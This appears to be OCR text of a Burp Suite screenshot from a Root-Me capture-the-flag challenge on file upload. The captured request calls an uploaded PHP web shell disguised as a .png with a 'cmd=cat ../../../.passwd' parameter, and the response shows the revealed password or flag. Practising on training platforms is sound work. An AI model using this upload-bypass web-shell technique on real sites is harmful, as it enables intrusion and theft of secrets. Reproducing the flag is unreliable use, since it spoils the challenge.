 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:49
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex
1 GET /web-serveur/ch20/galerie/upload/558e0862f4053425a9fd0e7592c42c62//script3.php.png?cmd=cat
../../../.passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=558e0862f4053425a9fd0e7592c42c62; _ga_SRYSKX09J7=
GS2.1.s1767166073$o1$g0$t1767166073$j60$l0$h0; _ga=GA1.1.1452177794.1767166074
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jan 2026 07:50:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 51
8
9 Gg9LRz-hWSxqqUKd77-_q-6G8
10 Gg9LRz-hWSxqqUKd77-_q-6G8
Inspector
Notes